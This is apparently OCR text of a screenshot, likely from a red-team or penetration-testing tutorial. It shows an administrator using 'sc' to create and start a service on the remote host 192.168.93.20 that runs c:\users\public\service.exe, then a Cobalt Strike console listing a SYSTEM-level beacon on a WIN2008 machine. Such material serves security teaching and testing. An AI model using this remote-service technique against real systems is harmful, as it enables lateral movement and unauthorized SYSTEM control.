 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>sc \\192.168.93.20 create ExampleService binpath=
"c:\users\public\service.exe"
[SC] CreateService SUCCESS
C:\Users\Administrator\Desktop>sc \\192.168.93.20 start ExampleService
SERVICE_NAME: ExampleService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3944
FLAGS :
C:\Users\Administrator\Desktop>
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
SYSTEM *
WIN2008 @ 1036
Bid: 1726626096 Arch: x86 Ver: 6.0